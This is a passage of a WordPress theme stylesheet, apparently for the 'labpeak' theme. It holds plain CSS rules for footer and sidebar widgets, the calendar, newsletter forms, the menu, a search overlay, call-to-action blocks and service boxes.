	border-color: rgba(255,255,255,.03);
}
.second-footer .container.tm-container-for-footer .row > .widget-area:first-child .custom-heading {
	display: inline-block;
	float: left;
	padding-right: 10px;
}
.widget .widget-title {
	margin-bottom: 40px;
}
.footer_logo img {
	max-height: 43px;
    margin-bottom: 20px;
}
.footer .widget ul > li {
	padding: 0px 0px 12px 0;
}
.widget .widget-title:after {
display: block;
	height: 2px;
	content: '';
	position: absolute;
	left: 0;
	width: 35px;
	bottom: -11px;
	margin-top: 0px;
	margin-bottom: 0px;
}
/*** Seprator sidebar widget ***/
.sidebar .widget ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper):not(.labpeak_category_list_widget):not(.tm-all-post-list) > li {  
	border-top: 1px solid #eaeff5;
	padding-bottom: 10px;
	padding-top: 10px;
}
.sidebar .widget ul.slick-dots > li{
	border-bottom: 1px solid #eaeff5 !important;
}
.sidebar .widget.themetechmount_widget_recent_entries ul:not(.slides):not(.cart_list) > li {
	padding: 15px 0;
}
.sidebar .widget ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper):not(.labpeak_category_list_widget):not(.tm-all-post-list) > li:first-child,
.sidebar .widget.themetechmount_widget_recent_entries ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper) > li:first-child, 
.sidebar .widget_shopping_cart .cart_list li:first-child, 
.sidebar .widget > ul:not(.slides):not(.cart_list) > li:first-child, 
.sidebar .widget.widget_nav_menu > div > ul:first-child > li:first-child {
	border-top: none;
	padding-top: 0px;
}
#sidebar-left .widget.labpeak_category_list_widget,
#sidebar-left .widget.widget.widget_nav_menu.tm_widget_nav_menu,
.sidebar.widget-area .widget.widget_nav_menu.tm_widget_nav_menu,
.sidebar .widget.labpeak_category_list_widget,
.sidebar .widget.labpeak_all_post_list_widget,
.sidebar.widget-area .widget.labpeak_category_list_widget {
	padding: 0;
}
.sidebar .widget.tm_widget_nav_menu  ul > li,
.sidebar .widget.labpeak_all_post_list_widget ul > li,
.sidebar .widget.labpeak_category_list_widget ul > li {
	padding: 0px !important;
	border: none;
	background-color: #fff;
	margin-bottom: 10px;
	-webkit-transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-ms-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}
.sidebar .widget.labpeak_all_post_list_widget ul > li:hover:before{
	border-color: #fff;
}
.site-footer .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.site-footer .tm-sbox .tm-vc_cta3-content-header h2 {
	font-size: 20px;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4 {
	margin-bottom: 0px;
	font-size: 16px;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2,
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4 {
	display: inline-block;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_cta3-content-header h2 {
	padding-right: 15px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-top: 10px;
}
.site-footer .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner {
	width: 50px !important;
	height: 50px !important;	
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 7px;
	padding-top: 0;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm .tm-vc_icon_element-icon {
	font-size: 20px !important;
}
/*** Additional Widget background ***/ 
.tm-bg-footer-box {
	padding: 65px 0px 100px 45px;
	margin: -70px 0px -90px 0px;
	text-align: center;
}
.tm-bg-footer-box .footer-logo-box{
	padding-left: 15px;
	padding-right: 15px;
	padding-bottom: 30px;
}
.tm-bg-footer-box .footer-logo-box img{
	margin-bottom: 20px;
}
ul.labpeak_contact_widget_wrapper.call-email-footer {
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 15px;
	margin-top: 20px;
}
ul.labpeak_contact_widget_wrapper.call-email-footer li:before {
	position: relative;
	left: -6px;
	top: 0px;
}

/*** Footer Social Widget ***/ 
.footer .social-icons li > a:hover {
	color:#fff;
}
/*** Flicker Widget ***/ 
.labpeak_flicker_widget_wrapper a {
	overflow: hidden;
	display: block;
	margin: 0 7px 0px 0px;
	width: 75px;
	height: 75px;
	display: inline-block;
	background: none;
}

/*** Contact Info Widget ***/ 
ul.labpeak_contact_widget_wrapper{
	list-style: none;
	margin-left: 0;
	padding-left: 0;
}
ul.labpeak_contact_widget_wrapper li {
	padding-left: 40px;
	position: relative;
	padding-bottom: 15px;
	line-height: 25px;
}
.widget ul.labpeak_contact_widget_wrapper li {
	position: relative;
	line-height: 25px;
	font-size: 15px;
	padding: 19px 0px 18px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
	padding-left: 37px;
}
.tm-textcolor-white .widget ul.labpeak_contact_widget_wrapper li {
	border-color: rgba(255, 255, 255, 0.03);
}
.widget ul.labpeak_contact_widget_wrapper li:first-child {
	padding-top: 0px;
}
.footer ul.labpeak_contact_widget_wrapper li:last-child {
	margin-bottom: 30px;
}
ul.labpeak_contact_widget_wrapper li:before {
	position: absolute;
	left: 0px;
	top: 7px;
	font-size: 20px;
	font-weight: 400;     
}
.tm-col-bgcolor-skincolor ul.labpeak_contact_widget_wrapper li:before,
.tm-bgcolor-skincolor ul.labpeak_contact_widget_wrapper li:before {
	color:#fff;
}
.widget ul.labpeak_contact_widget_wrapper li:before {
	top: 21px;    
}
.widget ul.labpeak_contact_widget_wrapper li:first-child:before {
	top: 4px;    
}
.sidebar .widget ul.labpeak_contact_widget_wrapper li {
	padding: 9px 0px 9px 0;
	padding-left: 37px;
	border:none;
}
.sidebar ul.labpeak_contact_widget_wrapper li:before {
	top: 11px;
}
/*** Recent Post Widget ***/ 
ul.tm-recent-post-list{
	list-style: none;
	padding: 0;
}
ul.tm-recent-post-list > li img{
	display: block;
	width: 81px;
	float: left;
	margin-right: 18px;
	border:3px solid rgba(255, 255, 255, 0.05);
}
.sidebar ul.tm-recent-post-list > li img{
	width: 80px;
	height: 80px;
}
ul.tm-recent-post-list > li{
	padding: 0px 0px 20px 0;
}
ul.tm-recent-post-list > li > a{
	font-size: 15px;
	line-height: 22px;
	display: block;
	font-weight: 500;
}
ul.tm-recent-post-list li:after{
	content: " ";
	display: table;
	clear:both;
}
ul.tm-recent-post-list > li .post-date{
	display: block;
	font-size: 13px;
	padding-bottom: 2px;
}
.tm-textcolor-dark ul.tm-recent-post-list > li .post-date {
	color: #8093a8;
}
.main-holder .widget.themetechmount_widget_recent_entries ul li:first-child,
ul.tm-recent-post-list > li:first-child{
	border-top: 0px;
	padding-top: 0px;	
}
ul.tm-recent-post-list > li .post-date i{
	margin-right: 7px;
}
/*** Common Widget Arrow ***/
.widget_recent_comments li.recentcomments:before,
.widget_recent_entries a:before,
.widget_meta a:before,
.widget_categories a:before,
.widget_archive li a:before,
.widget_pages li a:before, 
.widget_nav_menu li a:before,
.widget_product_categories a:before {
	font-family: "tm-labpeak-icons";
	content: "\e840";
	position: absolute;
	top: 7px;
	left: 0;
	line-height: 1em;
	font-size: 12px;
	font-weight: 400;
}
.widget_recent_comments li.recentcomments,
.widget_recent_entries a,
.widget_meta a,
.widget_categories a,
.widget_product_categories a,
.widget_archive li a,
.widget_pages li a,
.widget_nav_menu li a{
	display: inline-block;
	position: relative;
	padding-left: 19px;
}
.tm-bgcolor-skincolor .widget_recent_comments li.recentcomments:before,
.tm-bgcolor-skincolor .widget_recent_entries a:before,
.tm-bgcolor-skincolor .widget_meta a:before,
.tm-bgcolor-skincolor .widget_categories a:before,
.tm-bgcolor-skincolor .widget_archive li a:before,
.tm-bgcolor-skincolor .widget_pages li a:before, 
.tm-bgcolor-skincolor .widget_nav_menu li a:before,
.tm-bgcolor-skincolor .widget_product_categories a:before {
	color: #fff;
}
.footer .widget.widget_nav_menu ul > li{
	padding: 5px 0px 5px 0;
	border-bottom:none;
}
.footer .widget.widget_nav_menu ul > li:first-child {
	padding-top:0px;
}
.footer .tm-textcolor-white hr {
	border-color:rgba(255, 255, 255, 0.03);
}
.footer .widget.widget_nav_menu ul > li:last-child {
	border-bottom:none;
}
.widget_recent_comments ul li.recentcomments:before {
    top: 16px;
}
.widget_recent_comments ul li.recentcomments:first-child:before {
	top:7px;
}
/*** Widget Menu ***/ 
.widget .menu-main-menu-container{
	float: none;
}
.widget ul > li ul {
	margin-left: 15px;
	margin-top: 15px;
}
.widget_categories.widget ul>li ul, 
.widget_nav_menu.widget ul>li ul, .widget_pages.widget ul>li ul {
	margin-top: 10px;
}

/*** Flex gallery ***/ 
.flexslider{
	border: none;
	background: none;
	box-shadow: none;
	margin-bottom: 0px;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
	margin-top: -25px;
}
.sidebar .wpb_gallery  .flex-direction-nav{
	display: none;
}
.sidebar .wpb_gallery.wpb_content_element{
	margin-bottom: 0px;
}
.tm-slick-carousel-wrapper img {
	max-width: 100%;
}

/*** Calendar Widget ***/ 
.widget_calendar table td#today{
	font-weight: bold;
}
.widget_calendar table {
	border-collapse: separate;
	border-color: #efefef;
	border-spacing: 0;
	border-style: solid;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
	background-color: #fff;
}
.widget_calendar table th,
.widget_calendar table td {
	border-bottom: 1px solid #efefef;
	border-right: 1px solid #efefef;
	padding: 8px;
}
.widget_calendar caption { 
    padding: 0;
    margin: 0;
    margin-bottom: 5px;
    letter-spacing: .04em;
    font-size: 15px;
    font-weight: 600;
    color: #788aaf;
}
.widget_calendar tbody a { 
	display: block;
	font-weight: 700;
}
.tm-textcolor-dark .widget_calendar table {
	border-color: rgba(0, 0, 0, 0.07);
}
.tm-textcolor-dark .widget_calendar table th,
.tm-textcolor-dark .widget_calendar table td {
	border-bottom-color: rgba(0, 0, 0, 0.07);
	border-right-color: rgba(0, 0, 0, 0.07);
}

/*** Newslettr color ***/
.tm-textcolor-white .newsletter-submit,
.tm-textcolor-white .newsletter-widget,

/*** Caleder color ***/
.tm-textcolor-white .widget_calendar table th, 
.tm-textcolor-white .widget_calendar table td,
.tm-textcolor-white .widget_calendar table{
	border-color: rgba(229, 229, 229, 0.12);   
}

/*** Newslettr color ***/
.tm-textcolor-white .newsletter-widget .newsletter-email {
	color: rgba(255, 255, 255, 0.34);
}
.tm-textcolor-white .mc_form_inside .mc_merge_var:after,
.tm-textcolor-white .newsletter-widget:after {
	color: rgba(255, 255, 255, 0.4);
}
/*** Newslettr color ***/
.tm-textcolor-dark .mc_form_inside .mc_merge_var,
.tm-textcolor-dark .newsletter-submit,
.tm-textcolor-dark .newsletter-widget{
	border-color: rgba(0, 0, 0, 0.07);
}

/*** 

====================================================================
	Menu Section
====================================================================

 ***/

.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap{
	background: none;
}
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-menu-item .calendar_wrap a{
	padding: 0px;
	text-align: left;
	border-bottom: 0px;
}
#site-header-menu #site-navigation div.nav-menu > ul {
	margin: 0px;
	padding: 0px;
}
#site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li.mega-menu-item a:focus {
	background: none;
}
.righticon,
#site-header-menu #site-navigation .mega-menu-toggle:after{
	display: none;
}
.header-controls .search_box a > .ti-close,
.header-controls .search_box a > .ti-search, 
.header-controls .ti-bag{
	height:33px;
	width:33px;
	line-height:33px;
	border-radius:50%;	
	color:#fff;
	display:inline-block;
	text-align:center;
	font-size: 15px;
}


/*** Overaly search box ***/

.tm-search-overlay {
    position: fixed;
    display: block;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    max-height: 400px;
    z-index: 10;
    overflow: auto;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    -o-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px);
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.tm-search-overlay.st-show {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
	z-index: 999;
}
.tm-search-overlay .tm-site-searchform {
	position: relative;
}
.tm-search-outer {
	position: relative; 
	z-index: 2;	
	width:100%;
	max-width: 1170px;
	margin: 0 auto;
}
.tm-popup-search-outer-form {
	width: 100%;
	height: auto;
	margin-top: 0;
}
.tm-search-overlay .tm-search-outer .tm-form-title {
    display: block;
    clear: both;
    margin-bottom: 20px;
    position: relative;
    width: auto;
    -webkit-transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s;
}
.tm-search-overlay .tm-site-searchform input[type="search"] {
	border: 0;
    width: 100%;
    outline: none;
    margin: 0;
    border-radius: 0px;
    padding: 0 60px 15px 0;
    color: #8a91ac;
    background: 0 0;
    font-weight: 500;
    font-size: 24px;
    letter-spacing: 0;
    background: 0 0;
    z-index: 2;
    padding-right: 70px;
    border-bottom: 1px solid rgba(204, 204, 204, 0.50);
}
.tm-site-searchform button {
	background: #fab442;
	color: #000;
	position: absolute;
	right: 0;
	top: 0;
	width: 40px;
	height: 38px;
	line-height: 38px;
	text-align: center;
	display: block;
	outline: none;
	padding: 0;
	font-size: 12px;
}
.tm-search-overlay .tm-site-searchform button {
	font-size: 18px;
    position: absolute;
    right: 0;
    top: 0px;
    background: none;
    text-align: center;
    display: block;
    line-height:31px;
    color: #8a91ac;
    padding-left: 2px;
}
.tm-popup-search-form {
	position: relative;
	float: left;
	width: 100%;
	height: 100%;
	overflow-x: hidden;
	overflow-y: auto;
	z-index: 2;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-align-items: center;
	-moz-box-align: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	justify-content: center;
	border-bottom:4px solid;
}
 .tm-search-overlay ::-webkit-input-placeholder {
	color: #8a91ac;
}
.tm-search-overlay :-moz-placeholder {
	color: #8a91ac;
	opacity:  1;
}
.tm-search-overlay ::-moz-placeholder {
	color: #8a91ac;
	opacity:  1;
}
.tm-search-overlay :-ms-input-placeholder {
	color: #8a91ac;
}
body.st-prevent-scroll {    
	height: 100%;
}
.close-box i{
	top: 60px;
	color: #ababab;
	opacity: 0;
	font-size: 35px;
	position: fixed;
	cursor: pointer;
	right: 30px;
}
.close-box i.showicon{
	top: 30px;
	opacity: 1;
}
.tm-search-outer .tm-icon-close {
	position: absolute;
	display: block;
	right: 0px;
	top: -45px;
	color:#8a91ac;
	overflow: hidden;
	z-index: 2;
}
.tm-search-outer .tm-icon-close i {
	font-size:22px;
	line-height: 17px;
}
.tm-search-outer .tm-icon-close:before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	display: block;
	opacity: 0;
	z-index: -1;
	border-radius: 50%;
}
/*** 

====================================================================
	Call to Action Section
====================================================================

 ***/

.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h2{
	color: #fff;
}

/*** Subheading light white color ***/
.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h4,
.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h4,
.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 {
	color: rgba(255, 255, 255, 0.80);
}
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{
	color: rgba(255, 255, 255, 0.80);
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{
	color: #4a4a4a;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 b,
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 strong {
	font-weight: 500;
}
.tm-bgcolor-skincolor .wpb_content_element,
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-cta3-content-wrapper,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-cta3-content-wrapper{
	color: rgba(255, 255, 255, 0.77);
}
.tm-bgcolor-white .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,
.tm-bgcolor-grey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only{
	background-color: transparent;
	border: none;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-left .tm-vc_cta3_content-container,
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-right .tm-vc_cta3_content-container{
	display: table;
	width: 100%;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3 h2{
	font-size: 45px;
	line-height: 50px;
	margin-bottom: 0;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-cta3-content-wrapper{
	margin-bottom: 35px;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3 h4{
	margin-top: 5px;
	font-size: 28px;
	line-height: 32px;
	font-weight: 400;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper{
	margin-top: 0px;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-actions {
	margin-top: 20px;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent {
	padding: 0;
}
.tm-play-icon {
	display: inline-block;
	padding: 0px 10px;
	vertical-align: middle;
}
.reset-column-margin-768 .vc_column-inner{
	margin: 0px !important;
}
.tm-heading-style-vertical .tm-vc_cta3-container {
	margin-bottom: 15px;
}
/*** 

====================================================================
	Servicebox Section
====================================================================

 ***/
.tm-vc_icon_element.tm-vc_icon_element-outer.tm-double-large-icon .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl .tm-vc_icon_element-icon {
	font-size: 6.8em!important;
	line-height: 7.8em !important;
}
div .tm-sbox.tm-sbox-bgcolor-transparent > .tm-vc_cta3-container > .tm-vc_general{
	padding: 0;
	border: 0;
}
.top-overlay-index {
	z-index: 99;
	position: relative;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3{
	padding-left: 3px;
}

/*** Service box equal height ***/
.tm-servicebox-bgimage.vc_row-o-equal-height .vc_column-inner .wpb_wrapper,
.tm-servicebox-bgimage.vc_row-o-equal-height .vc_column-inner .wpb_wrapper .tm-sbox {
	height: 100%;
}
.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3 {
	margin-left: 0;
	padding: 0;
}
.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
}
.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3_content-container{
	padding-top: 70px;
}
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header {
	padding-bottom: 10px;
}
.tm-servicebox-bgimage .vc_column-inner{
	height: 350px;
} 
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-icons {
	transition: transform 0.45s;
	-webkit-transition: transform 0.45s;
	transform: translateY(180%) !important;   
	-webkit-transform: translateY(180%) !important; 
}
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header {
	transition: transform 0.35s;
	-webkit-transition: transform 0.35s;
	transform: translateY(250%);   
	-webkit-transform: translateY(250%);
}
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content p{
	transition: opacity 0.2s, transform 0.35s;
	-webkit-transition: opacity 0.2s, transform 0.35s;
	transform: translateY(100%);
	-webkit-transform: translateY(100%);  
	opacity: 0;
}
.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-icons,
.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-content p,
.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header{
	transform: translateY(0) !important;
	-webkit-transform: translateY(0) !important; 
	opacity: 1;
}
.vc_col-sm-6 .tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content p{
	 width: 56%;
}

/*** Transparent service box style ***/
.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-style-transparent {
	padding: 0px;
}
.tm-sbox .tm-vc_cta3-content-header h2{
	font-size: 18px;
	line-height: 25px;
	margin-bottom: 5px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon  {
	color: #fff;
}
.tm-sbox .tm-vc_cta3-content-header h4{
	font-size: 16px;
	color: #86898c;
	line-height: 26px;
	margin-bottom: 8px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4 {
	font-weight: normal;
	line-height: 25px;
	margin-bottom: 10px;
}
.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-none{
	margin-bottom: -10px;
}
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header h2,
.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2{ 
	margin-bottom: 5px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2.tm-custom-heading:last-child{ 
    margin-bottom: 7px;
}
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container { 
	padding-top: 25px;
}
.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2.tm-custom-heading:last-child,
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header .tm-custom-heading:last-child{ 
	margin-bottom: 11px;
}

/*** Special Section ***/
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content,
.themetechmount-boxes-blog.tm-oddeven-blogstyle .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item,
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-content,
.themetechmount-box-view-top-image .themetechmount-box-bottom-content,
.themetechmount-box-client.themetechmount-box-view-boxed-logo:hover,
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content,
.tm-bordered-boxcontent .themetechmount-boxes-inner .row.themetechmount-boxes-row-wrapper,
.themetechmount-box-team.themetechmount-teambox-view-overlay,
.tm-colum-shadow-box-inner > .vc_column-inner > .wpb_wrapper,
.tm-colum-shadow-box > .vc_column-inner > .wpb_wrapper,
.tm-colum-shadow-box-inner.vc_column-inner > .wpb_wrapper,
.tm-shadow-box, 
.tm-shadow-row {
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
}
.tm-shadow-services-box {
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.05);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.05);
}


/*** Servicebox Extra large Icon ***/
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl.tm-vc_icon_element-have-style-inner {
	width: 9.15em !important;
	height: 9.15em !important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl.tm-vc_icon_element-have-style-inner .tm-vc_icon_element-icon {
	font-size: 3.8em!important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-outline{
	border-width: 1px;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline {
	border-color: #f5f9fd;
	background-color: #fff;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg.tm-vc_icon_element-have-style-inner {
	width: 7em !important;
	height: 7em !important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md.tm-vc_icon_element-have-style-inner {
	width: 5.7em!important;
	height: 5.7em!important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner {
	width: 4em !important;
	height: 4em !important;
}
.tm-sevicebox-skinborder .tm-sbox  .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-skincolor{
	border: 1px solid #000;
}
.tm-sbox.tm-sbox-istyle-rounded-outline .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 12px;
}

/*** Top Left Icon with content ***/
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{
	text-align: left;
	padding-left: 4px
}

/*** Left / Right Icon with content ***/
.tm-sbox-iconalign-left-spacing:not(.tm-sbox-both-headings) .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content,
.tm-sbox-iconalign-right-spacing:not(.tm-sbox-both-headings) .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content{
	margin-bottom: 0px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing  .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons, 
.tm-sbox.tm-sbox-iconalign-right-spacing  .tm-vc_cta3-icons-right.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align: top;
	padding-top: 2px;
}
.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-right.tm-vc_cta3-icon-size-lg .tm-vc_cta3_content-container{
	padding-right: 2em;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3{
	margin-left: 36px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs{
	margin-left: 20px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm{
	margin-left: 24px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md{
	margin-left: 30px;
}
